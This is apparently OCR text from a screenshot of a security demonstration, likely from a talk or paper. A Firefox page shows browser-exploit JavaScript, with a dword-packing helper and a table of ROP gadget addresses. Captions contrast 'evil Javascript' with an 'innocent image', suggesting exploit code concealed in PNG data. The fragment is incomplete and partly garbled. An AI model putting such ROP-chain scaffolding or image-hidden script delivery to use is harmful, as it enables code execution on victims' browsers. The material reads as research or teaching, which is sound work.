 Mozilla Firefox
http://192.168.128.129/png/data2png.php
G
Google
ABP
function packv(n){var s=new Number(n).toString(16);while(s.length<8)s="0"+s;
return(unescape("%u"+s.substring(4,8)+"%u"+s.substring(0,4)))}var addressof=new
Array();addressof["ropnop"]=0x6d81bdf0;addressof["xchg_eax_esp_ret"]=0x6d81bdef;
addressof["pop_eax_ret"]=0x6d906744;addressof["pop_ecx_ret"]=0x6d81cd57;
addressof["mov_peax_ecx_ret"]=0x6d979720;
addressof["mov_eax_pecx_ret"]=0x6d8d7be0;
addressof["mov_pecx_eax_ret"]=0x6d8eee01;addressof["inc_eax_ret"]=0x6d838f54;
addressof["add_eax_4_ret"]=0x00000000;addressof["call_peax_ret"]=0x6d8aec31;
addressof["add_esp_24_ret"]=0x00000000;addressof["popad_ret"]=0x6d82a8a1;
addressof["call_peax"]=0x6d802597;function
Convert
I'm an evil Javascript
data length 5108
dimension 72
I'm an innocent image